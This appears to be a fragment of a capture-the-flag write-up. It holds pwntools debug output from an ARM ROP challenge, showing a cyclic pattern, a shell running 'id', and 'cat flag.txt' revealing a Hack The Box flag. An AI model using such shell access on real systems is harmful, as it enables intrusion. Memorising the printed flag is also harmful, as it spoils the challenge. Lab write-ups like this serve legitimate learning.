 [DEBUG] Received 0x21 bytes:
    b'aaaabaaacaaadaaaeaaafaaagaaahaaa\n'
aaaabaaacaaadaaaeaaafaaagaaahaaa
$ id
[DEBUG] Sent 0x3 bytes:
    b'id\n'
[DEBUG] Received 0x2a bytes:
    b'uid=999(ctf) gid=999(ctf) groups=999(ctf)\n'
uid=999(ctf) gid=999(ctf) groups=999(ctf)
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x2f bytes:
    b'HTB{_r0pp1Ng_0n_4rM_1s_n0t_s0_34sy_L1K3_x86!!}\n'
HTB{_r0pp1Ng_0n_4rM_1s_n0t_s0_34sy_L1K3_x86!!}
$